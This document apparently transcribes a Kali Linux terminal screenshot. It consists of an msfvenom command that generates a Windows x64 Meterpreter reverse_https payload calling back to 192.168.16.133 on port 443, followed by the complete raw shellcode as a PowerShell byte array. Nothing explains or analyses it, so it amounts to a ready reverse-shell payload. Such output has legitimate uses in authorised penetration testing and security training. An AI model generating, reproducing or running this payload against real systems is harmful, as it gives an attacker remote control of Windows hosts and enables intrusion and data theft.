 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.16.133 LPORT=443 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 701 bytes
Final size of powershell file: 3429 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,
0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0
x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x
88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,
0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x5
8,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x48,0x31
,0xdb,0x53,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x0,0x41,0x56,0x48,0x89,0xe1,0x49,0xc7,0xc2,0x4c,0x77,0x26,0x7,0xff,0xd5,0x53,0x53,0x48,0x89,0xe1
,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0xf,0x0,0x0,0x0,0x31,0x39,0x32,0x2e,0x31,
0x36,0x38,0x2e,0x31,0x36,0x2e,0x31,0x33,0x33,0x0,0x5a,0x48,0x89,0xc1,0x49,0xc7,0xc0,0xbb,0x1,0x0,0x0,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x3,0x53,0x49,0xba,0x5
7,0x89,0x9f,0xc6,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0x93,0x0,0x0,0x0,0x2f,0x51,0x4f,0x74,0x48,0x43,0x4e,0x53,0x41,0x42,0x38,0x79,0x62,0x68,0x35,0x71,0x46,0x7
8,0x4a,0x45,0x6d,0x54,0x77,0x44,0x38,0x4c,0x4d,0x33,0x72,0x66,0x6c,0x39,0x43,0x4a,0x62,0x4d,0x6e,0x62,0x53,0x4d,0x2d,0x68,0x69,0x39,0x69,0x45,0x4e,0x31,0
x6a,0x30,0x39,0x38,0x33,0x6e,0x41,0x54,0x2d,0x47,0x4c,0x52,0x66,0x41,0x7a,0x4a,0x6e,0x56,0x32,0x6f,0x47,0x30,0x58,0x64,0x6e,0x51,0x71,0x70,0x6c,0x61,0x30
,0x55,0x47,0x4a,0x72,0x67,0x4c,0x46,0x4e,0x51,0x74,0x35,0x76,0x78,0x5f,0x5f,0x63,0x37,0x55,0x78,0x35,0x62,0x43,0x4b,0x62,0x75,0x66,0x6c,0x48,0x59,0x7a,0x
54,0x4c,0x50,0x66,0x46,0x31,0x34,0x77,0x38,0x65,0x64,0x59,0x77,0x73,0x58,0x72,0x78,0x54,0x70,0x55,0x51,0x64,0x41,0x48,0x34,0x76,0x57,0x56,0x46,0x47,0x56,
0x57,0x42,0x74,0x52,0x76,0x32,0x0,0x48,0x89,0xc1,0x53,0x5a,0x41,0x58,0x4d,0x31,0xc9,0x53,0x48,0xb8,0x0,0x32,0xa8,0x84,0x0,0x0,0x0,0x0,0x50,0x53,0x53,0x49
,0xc7,0xc2,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x6a,0xa,0x5f,0x48,0x89,0xf1,0x6a,0x1f,0x5a,0x52,0x68,0x80,0x33,0x0,0x0,0x49,0x89,0xe0,0x6a,0x4,0
x41,0x59,0x49,0xba,0x75,0x46,0x9e,0x86,0x0,0x0,0x0,0x0,0xff,0xd5,0x4d,0x31,0xc0,0x53,0x5a,0x48,0x89,0xf1,0x4d,0x31,0xc9,0x4d,0x31,0xc9,0x53,0x53,0x49,0xc
7,0xc2,0x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x1f,0x48,0xc7,0xc1,0x88,0x13,0x0,0x0,0x49,0xba,0x44,0xf0,0x35,0xe0,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0xf
f,0xcf,0x74,0x2,0xeb,0xaa,0xe8,0x55,0x0,0x0,0x0,0x53,0x59,0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,0x49,0xc7,0xc0,0x0,0x10,0x0,0x0,0x49,0xba,0x58,0xa
4,0x53,0xe5,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0x0,0x20,0x0,0x0,0x49,0x89,0xf9,0x4
9,0xba,0x12,0x96,0x89,0xe2,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb2,0x66,0x8b,0x7,0x48,0x1,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x
58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5